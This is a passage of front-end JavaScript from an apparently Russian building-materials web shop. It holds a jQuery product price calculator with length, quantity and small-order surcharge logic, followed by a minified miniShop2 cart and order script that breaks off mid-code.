    $('.product .product_once [name=custom_ms2_action][value="cart/add/multiple"]').click(function(e){
        $('#product_notify2').html('<div class="spinner"></div>');
        
        e.preventDefault(); // mute method(status) on shop.js:287 
        var form = $('form.product_once'); // ms2_form
        var data = form.serializeArray(); //form.serialize()
        var products = [];
        if ($('[id^=item_]').length > 0) {
            $('[id^=item_]').each(function (i) {
                var product = {};
                product['id'] = $('.product_once [name=id]').val(); // ms2_form
                product['count'] = $(this).find('input.qtyValue').val();
                product['size'] = $(this).find('input[name="custom_length[]"]').val();
                product['cost'] = $(this).find('input#modificated_price_'+i+'[name="cost[]"]').val();
                
                products.push(product);
                merged_products = JSON.stringify(products);
            });
        } 
        // else {
        //     merged_products = [{'id': $('.product_once [name=id]').val(), 'count': 1, 'cost': $('.product_once [name=product_price_offence]').val()}];
        // }

        data.push(
            { name: "custom_ms2_action", value: 'cart/add/multiple' },
            { name: "ctx", value: 'web' }, // test
            { name: "products", value: merged_products },
            { name: "count", value: 1 },
            { name: "options", value: {} },
        );
        
        $.ajax({
            type: "POST", // данные принимаются в плагине: multiple_items2.php (82)
            url: location.href, // assets/components/minishop2/action.php
            data: $.param(data),
            cache: false,
            success: function(response){
                $.post(window.location.origin + '/minicart', {parent: $('.ms2_form [name=id]').val()}, function(data_minicart) {
                	if (data_minicart) {
                	    parseProductSnippet('msProductCart', '#product_notify2', $id);
                	    
                	    $('header .cart.ajax-data-minicart').html(data_minicart);
                	    ms2_total_count = $('#msMiniCart .ms2_total_count').data('total');
                	    if (ms2_total_count == 1) {
                	        miniShop2.Message.success('Товар добавлен в корзину: '+ms2_total_count);
                	    } else {
                	        miniShop2.Message.success('Количество товара в корзине успешно изменено: '+ms2_total_count);
                	    }
                	    var ms2_total_cost = $('header .cart .info.ms2_total_cost').text();
                	    $('#comeback .modal-content .modal-footer #fpc_result small .ms2_total_cost').text(ms2_total_cost);
                	    
                	} else {
                	    miniShop2.Message.error('Что-то пошло не так, попробуйте позже!');
                	}
                });
            },
        });
    
    });
    $('form.ms2_form.product_once').keydown(function(event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });
    
    // single ready
    // Устанавливаем калькуляцию на штучный калькулятор
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_single_form')) {
        qty = parseInt($('#field_qty_0').val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_0').html( sum_formated ); // getSingleCalc();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
    }
    
    // Устанавливаем калькуляцию на первый айтем
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_heigth_form')) {
        $('.item-length').ready(function() {
            length = parseInt($('#field_length_0').val());
            qty = parseInt($('#field_qty_0').val());
            math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
            math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
            meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
            
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                percent = 0;
                $margin_price = Math.round(math_round_item + (math_round_item * (percent / 100)));
                $margin_old_price = Math.round(math_round_item_oldprice + (math_round_item_oldprice * (percent / 100)));
                math_round_item = $margin_price;
                math_round_item_oldprice = $margin_old_price;
            } else {
                $('.clac_heigth_form .calc-heading-group div:first').remove();
            }
            $('.item-length #calc_price_result_0').html( math_round_item );
            $('.item-length #modificated_price_0').val( math_round_item );
            $('.item-length #modificated_old_price_0').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_oldprice]').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_price]').val( math_round_item );
            
            $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(1) + '0' );
            
            $('.item-length #calc_meters_item_result_0').html( meters_item );
            $('.clac_heigth_form #metersProductResult').html( meters_item ); // this meter see func calculateAllPrice
            $('#priceProductResult').html( math_round_item );
        });
    }
    
    /* Клонируем */
    var appendMeDiv = $('.clone').closest('fieldset.clac_heigth_form').find('.item-length').first();
    var idIncrement = 0; // new counter
    $('fieldset.clac_heigth_form').on('click', '.clone', function(index) {
        idIncrement++;
        var counter = calc_counter();
        var clone_ir = Math.round((defaultlength * width) / 1000 * 1 * priceCart / 1000);
        var clone_oir = Math.round((defaultlength * width) / 1000 * 1 * priceOldCart / 1000);
        var clone_mer = ((defaultlength * width) / 1000 / 1000 * 1).toFixed(3);
        var prepare = appendMeDiv.clone();
        
        prepare.attr('data-counter', idIncrement).attr('id', 'item_' + idIncrement);
        prepare.find('input#field_qty_0').val('1');
        prepare.find('input#field_length_0').val(defaultlength).attr('value', parseInt(defaultlength)).attr('id', 'field_length_' + idIncrement);
        prepare.find('#calc_price_result_0').attr('id', 'calc_price_result_' + idIncrement).html(clone_ir);
        prepare.find('input#modificated_length_Oncalc_0').attr('id', 'modificated_length_Oncalc_' + idIncrement).attr('value', defaultlength).val(parseInt(defaultlength));
        prepare.find('#modificated_price_0').attr('id', 'modificated_price_' + idIncrement).val(clone_ir);
        prepare.find('#modificated_old_price_0').attr('id', 'modificated_old_price_' + idIncrement).val(clone_oir);
        prepare.find('#calc_meters_item_result_0').attr('id', 'calc_meters_item_result_' + idIncrement).html(clone_mer);
        
        $('[id^="item_"]:last').after(prepare);
        $('#item_'+idIncrement+' input.qtyValue').attr('id', 'field_qty_' + idIncrement).attr('value', 1);
            
        getCalc(idIncrement, defaultlength);
        calculateAllPrice();
    });
    
    $('fieldset.clac_heigth_form').on('click', '.product-field_remove', function() {
        var counter = $(this).parent().parent().parent()[0].id.split('_')[1];
        $('.product-field_remove').closest('#item_' +counter).last().remove();
        $('.product-field_remove').closest('#requestCalcProductForm_' +counter).last().remove();
        calculateAllPrice();
    });
    
    $('body.product fieldset.clac_heigth_form').on('blur', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id'));
        this_counter = $input.attr('id').split('_')[2];
        var length = parseInt($(this).val());
        
        if (length < defaultlength) {
            length = defaultlength;
            $(this).val(defaultlength).attr('value', defaultlength);
            $('#modificated_length_Oncalc_'+this_counter).attr('value', defaultlength);
            $(this).change(getCalc(this_counter, defaultlength));
            calculateAllPrice();
            $('.alert-margin.alert-length-text-info').hide();
        }
    });
    $('body.product fieldset.clac_heigth_form').on('keyup', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id')); // let $input = $('#field_qty_0');
        this_counter = $($input.selector).attr('id').split('_')[2];
        var length = parseInt($($input.selector).val());
        
        if (length < defaultlength) {
            $('.alert-margin.alert-length-text-info').html('Внимание! Нельзя добавить в корзину менее '+ parseFloat(defaultlength/1000).toFixed(1) +' метра').show();
        } else {
            $('.alert-margin.alert-length-text-info').hide();
        }
        $('#modificated_length_Oncalc_' + this_counter).val($(this).val());
        $('#field_length_'+this_counter).attr('value', length);
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
            if (length > max_meters_oncateg) {
                $('input#modificated_length_Oncalc_'+this_counter).val(parseInt(max_meters_oncateg));
                $('input#field_length_'+this_counter).val(parseInt(max_meters_oncateg)).attr('value', max_meters_oncateg);
                
                if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                    $('#put_max_meters_oncateg_error').show();
                    setTimeout(function () {
                        $('#put_max_meters_oncateg_error').hide();
                    }, 6000);
                }
            } else {
                $('#put_max_meters_oncateg_error').hide();
            }
        }
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            if ($('input[name="max_meters_oncateg"]').val().length > 0) {
                if ($(this).val().slice(0, $(this).attr('maxlength')) <= $('input[name="max_meters_oncateg"]').val()) {
                    getCalc(this_counter, $(this).val().slice(0, $(this).attr('maxlength')) );
                } else {
                    getCalc(this_counter, length);
                }
            }
        } else {
            $(this).change(getCalc(this_counter, length));
        }
        calculateAllPrice();
    })
    if ($('input[name="max_meters_oncateg"]').length > 0) {
        if ($('input[name="max_meters_oncateg"]').val().length > 0) {
            $('#field_length_0').attr('maxlength', $('input[name="max_meters_oncateg"]').val().length);
        }
    }

    
    $('body.product fieldset.clac_heigth_form').on('keyup', ' .qtyValue', function(e){
        this_counter = $(this).attr('id').split('_')[2];
		length = parseInt($('#field_length_'+this_counter).val());
		
		$(this).change(getCalc(this_counter, length));
		
        if ($('#util_unit_declination').length > 0) {
            count = $('input[type="number"]#field_qty_'+this_counter).val();
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        }

		calculateAllPrice();
    });
    
    $("body.product fieldset.clac_heigth_form #field_qty_0, #field_length_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        length = parseInt($('#field_length_0').val());
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        length = parseInt($('#field_length_'+this_counter).val());
        
        getCalc(this_counter, length);
    });
    

    $('body.product fieldset.clac_heigth_form').on('click', ' .qtyplus, .qtyminus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];
        length = parseInt($('#field_length_'+ this_counter).val());
		if ($(this).hasClass('qtyminus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
        length = parseInt($('#field_length_'+this_counter).val());
		$(this).change(getCalc(this_counter, length));

        max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
        if (length > max_meters_oncateg) {
            if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                $('#put_max_meters_oncateg_error').show();
                setTimeout(function () {
                    $('#put_max_meters_oncateg_error').hide();
                }, 6000);
            }
        } else {
            $('#put_max_meters_oncateg_error').hide();
        }
        
		calculateAllPrice();

    });
    
    $('body.product fieldset.clac_heigth_form').on('ready click keyup blur', function(e){
        product_front_parent = $('#msProduct .product_once input[name=product_front_parent]');
        parent_product = parseInt(product_front_parent.val());
        allMeters = getCalcAllМetersMple();
        unit_txt = $('.ms2_form [name=product_unit]').val();
        if ($('.ms2_form [name=product_unit]').val() == 'м2') {
            unit_txt = 'м²';
        }
        var percent = 0, less_area = 0, clc_name = '';
        if (vendor == 7) {
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                if (parent_product == 2507) {
                    if (allMeters < 25) {
                        percent = 10; less_area = 25;
                    } 
                } else if (parent_product == 28) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } 
                } else if (parent_product == 16) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } else if (allMeters >= 25 && allMeters <= 50) {
                        percent = 15; less_area = 50;
                    } 
                } else {
                    if (allMeters < 5) {
                        percent = 70; less_area = 5;
                    } else if (allMeters >= 5 && allMeters < 10) {
                        percent = 30; less_area = 10;
                    } else if (allMeters >= 10 && allMeters <= 25) {
                        percent = 15; less_area = 25;
                    } 
                }
            } else if ($('.ms2_form [name=product_unit]').val() == 'п.м.') {
                if (parent_product == 4987) {
                    clc_name = 'штакетника ';
                    if (allMeters < 72) {
                        percent = 10; less_area = 72;
                    }
                } else if (parent_product == 27065) {
                    if (allMeters < 40) {
                        percent = 70; less_area = 40;
                    } else if (allMeters >= 40 && allMeters <= 140) {
                        percent = 30; less_area = 140;
                    }
                }
            }
            
            if ($('.alert-margin.alert-nachenka-text-info').length == 1 && percent == 0) {
                $('.alert-margin.alert-nachenka-text-info').hide();
            }
            if (percent > 0) {
                console.log(1, percent);
                console.log(1, allMeters);
                console.log(1, parent_product);
                console.log(1, unit_txt);
                $('.alert-margin.alert-nachenka-text-info').html('Внимание! При заказе '+clc_name+'меньше чем '+less_area+' '+unit_txt+', действует наценка '+percent+'%').show();
            }
        }
    });
    
    //single
    $("body.product fieldset.clac_single_form #field_qty_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        
        getSingleCalc(this_counter);
    });
    
    $('body.product fieldset.clac_single_form').on('keyup', ' .qtyValue', function(e){
        let $input = $('#field_qty_0');
        this_counter = $input.attr('id').split('_')[2];
        val = parseInt($(this).val());
        if (isNaN(val)){
            $('input[type="number"]#field_qty_'+this_counter).val('1');
        }
        
		$(this).change(getSingleCalc(this_counter));
    });
    $('body.product fieldset.clac_single_form').on('click', ' .qty-plus, .qty-minus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];

		if ($(this).hasClass('qty-minus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
		
        var max = parseInt($input.attr('max'));
        var min = parseInt($input.attr('min'));
        if ($input.val() > max) {
            $input.val(max).attr('value', max);
        } else if ($input.val() < min) {
            $input.val(min);
        }
		
		$(this).change(getSingleCalc(this_counter));
    });
    //singleEND
    
    if ($('#util_unit_declination').length > 0) {
        count = $('input[type="number"]#field_qty_0').val();
        if ($('[name=product_unit]').val() == 'м2') {
            $('#util_unit_declination').text(count + " " + num_word(count, lists));
        }
        $('input[type="number"]#field_qty_0').change(function(){
            var count = 0;
            $('input[type="number"]#field_qty_0').each(function(){
                val = parseInt($(this).val());
                if (!isNaN(val)){
                    count = count + val;
                }
            });
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        });
    }
});

function reizm(reizm_lenght) {
    if ((Math.floor(reizm_lenght * 100) / 100000).toFixed(1) === 'NaN') {
        return 0;
    } else {
        return (Math.floor(reizm_lenght * 100) / 100000).toFixed(1);
    }
}

function calc_counter() {
    var item = $('.clac_heigth_form_block.item-length').attr('id'); // item_0
    this_counter = item.split('_')[1];
    return this_counter;
}

function calculateAllPrice() {
    var sum = 0;
    $('[id^="calc_price_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            sum += parseFloat(value);
        }
    });
    
    sum_formated = sum;
    sum_formated = Intl.NumberFormat("ru").format(sum);
    $('#priceProductResult').html(sum_formated);
    $('#installments_calc_price_result').html( (sum / 10).toFixed(2) );
    $('#metersProductResult').html(getCalcAllМetersMple());
}

function getCalcAllМetersMple() {
    var meters = 0;
    $('[id^="calc_meters_item_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            meters += parseFloat(value);
        }
    });
    return meters.toFixed(3);
}

// Установить в товаре кол-во
function onSetChangeQty() {
    var value = $('#field_qty_'+calc_counter()).val();
    $('#field_qty_'+calc_counter()).attr('value', value);
}

function parseProductSnippet($snippet_name, $output, $id) {
    $.post('assets/components/ajaxload/connector.php', {action: 'parseProductCart', snippet: $snippet_name, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data);
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ekb.dom198.ru/assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160
body_size: 4288
content:
!function(t,e,r,a){var s=s||{};a.callbacksObjectTemplate=function(){return{before:[],response:{success:[],error:[]},ajax:{done:[],fail:[],always:[]}}},s.Callbacks=a.Callbacks={Cart:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},Order:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()}},s.Callbacks.add=function(t,e,r){if("function"!=typeof r)return!1;t=t.split(".");for(var a=s.Callbacks,o=0;o<t.length;o++){if(null==a[t[o]])return!1;a=a[t[o]]}return"object"!=typeof a&&(a=[a]),null!=e?a[e]=r:a.push(r),!0},s.Callbacks.remove=function(t,e){t=t.split(".");for(var r=s.Callbacks,a=0;a<t.length;a++){if(null==r[t[a]])return!1;r=r[t[a]]}return null!=r[e]&&(delete r[e],!0)},s.ajaxProgress=!1,s.setup=function(){this.actionName="ms2_action",this.action=":submit[name="+this.actionName+"]",this.form=".ms2_form",this.$doc=r(e),this.sendData={$form:null,action:null,formData:null},this.timeout=300},s.initialize=function(){s.setup(),s.$doc.ajaxStart((function(){s.ajaxProgress=!0})).ajaxStop((function(){s.ajaxProgress=!1})).on("submit",s.form,(function(t){t.preventDefault();var e=r(this),a=e.find(s.action).val();if(a){var o=e.serializeArray();o.push({name:s.actionName,value:a}),s.sendData={$form:e,action:a,formData:o},s.controller()}})),s.Cart.initialize(),s.Message.initialize(),s.Order.initialize(),s.Gallery.initialize()},s.controller=function(){switch(this.sendData.action){case"cart/add":s.Cart.add();break;case"cart/remove":0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>'),s.Cart.remove();break;case"cart/change":s.Cart.change();break;case"cart/clean":s.Cart.clean();break;case"order/submit":s.Order.submit();break;case"order/clean":s.Order.clean();break;default:return}},s.send=function(t,o,n){var c=function(t,e){if("function"==typeof t)return t.apply(e,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var r in t){if(t.hasOwnProperty(r))if(!1===t[r].apply(e,Array.prototype.slice.call(arguments,2)))return!1}return!0};r.isArray(t)?t.push({name:"ctx",value:a.ctx}):r.isPlainObject(t)?t.ctx=a.ctx:"string"==typeof t&&(t+="&ctx="+a.ctx);var i=!!s.sendData.$form&&s.sendData.$form.attr("action"),l=i||(a.actionUrl?a.actionUrl:e.location.href),d=!!s.sendData.$form&&s.sendData.$form.attr("method"),u=d||"post";if(!1!==c(o.before)&&!1!==c(n.before))var m=function(e,a){return r[u](l,t,(function(t){t.success?(t.message&&s.Message.success(t.message),c(e.response.success,s,t),c(a.response.success,s,t)):(s.Message.error(t.message),c(e.response.error,s,t),c(a.response.error,s,t))}),"json").done((function(){c(e.ajax.done,s,m),c(a.ajax.done,s,m)})).fail((function(){c(e.ajax.fail,s,m),c(a.ajax.fail,s,m)})).always((function(){c(e.ajax.always,s,m),c(a.ajax.always,s,m)}))}(o,n)},s.Cart={callbacks:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),refresh:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},setup:function(){s.Cart.cart="#msCart",s.Cart.miniCart="#msMiniCart",s.Cart.miniCartClass=".msMiniCart",s.Cart.miniCartNotEmptyClass="full",s.Cart.countInput="input[name=count]",s.Cart.totalWeight=".ms2_total_weight",s.Cart.totalCount=".ms2_total_count",s.Cart.totalCost=".ms2_total_cost",s.Cart.totalOldCost=".ms2_total_old_cost",s.Cart.totalDiscount=".ms2_total_discount",s.Cart.totalDiscountCost=".ms2_total_discount_cost",s.Cart.cost=".ms2_cost",s.Cart.product_cost=".product_cost",s.Cart.product_surcharge_alert=".basket-alert-kmb",s.Cart.surcharge=".surcharge",s.Cart.product_metric=".product-calc-metric",s.Cart.full_product_metric="#total_product_metric"},initialize:function(){s.Cart.setup(),r(s.Cart.cart).length&&(s.$doc.on("change",s.Cart.cart+" "+s.Cart.countInput,(function(){r(this).val()&&(r(this).closest(s.form).submit(),s.Order.getcost())})),r("[data-ms2-count]").bind("click",(function(t){0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>');const a=r(this).data("key");var o=r(this).closest(s.form).find("input[name=count]"),n=o.val();if(r("#"+a+".position .product-calc-metric").length>0&&(item_metric=parseFloat(r("#"+a+".position .product-calc-metric").text())),!1!==isNaN(n))return!1;n=parseInt(n,10);var c=r(this).parents(".ms-count").find("input[name=count]"),i=parseInt(c.val());switch(r(this).hasClass("plus_"+a)&&c.val(i+1),r(this).hasClass("minus"+a)&&c.val(i-1),(i=parseInt(c.val()))>1||1===i?(r(this).val(1),r("input[name=product_count]").val(i)):0===i&&(i=1,c.val(i),r("input[name=product_count]").val("1")),r(e).trigger("count_"+a+" input-number__counter",i),r(this).data("ms2-count")){case"plus":n+=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click();break;case"minus":if(n<=1)return;n-=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click()}})))},add:function(){s.Cart.callbacks.add.response.success=function(t){this.Cart.status(t.data),s.Cart.modal_product_cart("msProductCart","#product_notify2")},s.send(s.sendData.formData,s.Cart.callbacks.add,s.Callbacks.Cart.add)},addMultiple:function(){console.log("addMultiple")},remove:function(){s.Cart.callbacks.remove.response.success=function(t){this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.remove,s.Callbacks.Cart.remove)},change:function(t){s.Cart.callbacks.change.response.success=function(t){void 0===t.data.key?this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")):r("#"+s.Utils.getValueFromSerializedArray("key")).find(""),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.change,s.Callbacks.Cart.change)},refresh:function(t){s.Cart.callbacks.refresh.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.refresh,s.Callbacks.Cart.refresh)},status:function(t){if(t.total_count<1)location.reload();else{var e=r(s.Cart.miniCart).add(s.Cart.miniCartClass);t.total_count>0&&e.length>0&&e.each((function(t,e){r(e).hasClass(s.Cart.miniCartNotEmptyClass)||r(e).addClass(s.Cart.miniCartNotEmptyClass)})),r(s.Cart.totalWeight).text(s.Utils.formatWeight(t.total_weight)),r(s.Cart.totalCount).text(t.total_count),r(s.Cart.totalOldCost).text(s.Utils.formatPrice(t.total_old_cost)),r(s.Cart.totalDiscountCost).text(s.Utils.formatPrice(t.total_discount_cost)),r(s.Cart.totalCost).text(s.Utils.formatPrice(t.total_cost)),r(s.Cart.totalDiscount).text(s.Utils.formatPrice(t.total_discount)),"number"==typeof t.cost&&(r(s.Cart.cost,"#"+t.key).text(s.Utils.formatPrice(t.cost)),""!=t.item_metric&&(item_metric=s.Utils.isFloating(t.item_metric),r(s.Cart.product_metric,"#"+t.key).text(item_metric)),""!=t.full_meters&&(full_meters=s.Utils.isFloating(t.full_meters),r(s.Cart.full_product_metric,"#"+t.id).text(full_meters)),t.surcharge>0?(r(s.Cart.surcharge,"#"+t.id).text(t.surcharge),r(s.Cart.product_surcharge_alert,"#"+t.id).show()):r(s.Cart.product_surcharge_alert,"#"+t.id).hide(),""!=t.product_cost&&r(s.Cart.product_cost,"#"+t.id).text(s.Utils.formatPrice(t.product_cost))),r(s.Order.orderCost,s.Order.order).length&&s.Order.getcost()}},clean:function(){s.Cart.callbacks.clean.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.clean,s.Callbacks.Cart.clean)},remove_position:function(t){1==r("body.product").length&&(r(".basket-item .item-row").length<=1?r("#comeback .close").click():s.Cart.modal_product_cart("msProductCart","#product_notify2")),1==r("body.basketcart").length&&1==r("#"+t).parent().parent().find(".item-row").length&&r("#"+t).parent().parent().remove(),r("#"+t).remove()},modal_product_cart:function(t,e){var a=parseInt(r(".product-sky-aid span.value").text());setTimeout((function(){r.post("assets/components/ajaxload/connector.php",{action:"parseProductCart",snippet:t,output:e,product_id:a},(function(t){r(e).length&&""!=t&&r(e).html(t)}))}),1800)}},s.Gallery={setup:function(){s.Gallery.gallery=r("#msGallery"),s.Gallery.files=s.Gallery.gallery.find(".fotorama")},initialize:function(){s.Gallery.setup(),s.Gallery.files.length&&(r("<link/>",{rel:"stylesheet",type:"text/css",href:a.cssUrl+"lib/fotorama.min.css"}).appendTo("head"),r("<script/>",{type:"text/javascript",src:a.jsUrl+"lib/fotorama.min.js"}).appendTo("head")),s.$doc.on("fotorama:ready",s.Gallery.files,(function(t,e,a){if((src=e.activeFrame.src)&&(measure=r.Fotorama.measures[src],void 0===measure)){for(i in r.Fotorama.measures){measure=r.Fotorama.measures[i];break}e.resize(measure)}}))}},s.Order={callbacks:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()},setup:function(){s.Order.order="#msOrder",s.Cart.cart="#msCart",s.Order.deliveries="#deliveries",s.Order.payments="#payments",s.Order.deliveryInput='input[name="delivery"]',s.Order.inputParent=".input-parent",s.Order.paymentInput='input[name="payment"]',s.Order.paymentInputUniquePrefix="input#payment_",s.Order.deliveryInputUniquePrefix="input#delivery_",s.Order.orderCost="#ms2_order_cost",s.Order.cartCost="#ms2_order_cart_cost",s.Order.deliveryCost="#ms2_order_delivery_cost"},initialize:function(){(s.Order.setup(),r(s.Order.order).length)&&(s.$doc.on("click",s.Order.order+' [name="'+s.actionName+'"][value="order/clean"]',(function(t){s.Order.clean(),t.preventDefault()})).on("change",s.Order.order+" input,"+s.Order.order+" textarea",(function(){var t=r(this),e=t.attr("name"),a=t.val();s.Order.add(e,a)})),r(s.Order.deliveryInput+":checked",s.Order.order).trigger("change"))},updatePayments:function(t){var e=r(s.Order.paymentInput,s.Order.order);if(e.attr("disabled",!0).prop("disabled",!0).closest(s.Order.inputParent).hide(),t.length>0)for(var a in t)t.hasOwnProperty(a)&&e.filter(s.Order.paymentInputUniquePrefix+t[a]).attr("disabled",!1).prop("disabled",!1).closest(s.Order.inputParent).show();0==e.filter(":visible:checked").length&&e.filter(":visible:first").trigger("click")},add:function(t,e){var a=s.Order.callbacks,o=e;a.add.response.success=function(a){!function(t,e,o){var n=r('[name="'+t+'"]',s.Order.order);switch(t){case"delivery":n=r(s.Order.deliveryInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):(s.Order.getrequired(e),s.Order.updatePayments(n.data("payments")),s.Order.getcost());break;case"payment":n=r(s.Order.paymentInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):s.Order.getcost()}n.val(a.data[t]).removeClass("error").closest(s.Order.inputParent).removeClass("error")}(t,e,o)},a.add.response.error=function(){!function(t){var e=r('[name="'+t+'"]',s.Order.order);"checkbox"==e.attr("type")||"radio"==e.attr("type")?e.closest(s.Order.inputParent).addClass("error"):e.addClass("error")}(t)};var n={key:t,value:e};n[s.actionName]="order/add",s.send(n,s.Order.callbacks.add,s.Callbacks.Order.add)},getcost:function(){s.Order.callbacks.getcost.response.success=function(t){r(s.Order.orderCost,s.Order.order).text(s.Utils.formatPrice(t.data.cost)),r(s.Order.cartCost,s.Order.order).text(s.Utils.formatPrice(t.data.cart_cost)),r(s.Order.deliveryCost,s.Order.order).text(s.Utils.formatPrice(t.data.delivery_cost))};var t={};t[s.actionName]="order/getcost",s.send(t,s.Order.callbacks.getcost,s.Callbacks.Order.getcost)},clean:function(){s.Order.callbacks.clean.response.success=function(){location.reload()};var t={};t[s.actionName]="order/clean",s.send(t,s.Order.callbacks.clean,s.Callbacks.Order.clean)},submit:function(){if(s.Message.close(),s.ajaxProgress)return s.$doc.ajaxComplete((function(){s.ajaxProgress=!1,s.$doc.unbind("ajaxComplete"),s.Order.submit()})),!1;var a=s.Order.callbacks;return a.submit.before=function(){r(":button, a",s.Order.order).attr("disabled",!0).prop("disabled",!0)},a.submit.response.success=function(r){var a=t.location.host.split(".")[0];r.data.redirect?e.location.href=r.data.redirect:r.data.msorder?("dom198"==a&&ym(44893645,"reachGoal","send_order"),"ekb"==a&&ym(37082265,"reachGoal","ordersuccess"),e.location.href=e.location.origin+e.location.pathname+(e.location.search?e.location.search+"&":"?")+"msorder="+r.data.msorder):location.reload()},a.submit.response.error=function(t){for(var e in setTimeout(function(){r(":button, a",s.Order.order).attr("disabled",!1).prop("disabled",!1)}.bind(this),3*s.timeout),r("[name]",s.Order.order).removeClass("error").closest(s.Order.inputParent).removeClass("error"),t.data)if(t.data.hasOwnProperty(e)){var a=t.data[e],o=r('[name="'+a+'"]',s.Order.order);"checkbox"==o.attr("type")||"radio"==o.attr("type")?o.closest(s.Order.inputParent).addClass("error"):o.addClass("error")}},s.send(s.sendData.formData,s.Order.callbacks.submit,s.Callbacks.Order.submit)},getrequired:function(t){var e=s.Order.callbacks;e.getrequired.response.success=function(t){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required");for(var e=t.data.requires,a=0,o=e.length;a<o;a++)r("[name="+e[a]+"]",s.Order.order).addClass("required").closest(s.Order.inputParent).addClass("required")},e.getrequired.response.error=function(){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required")};var 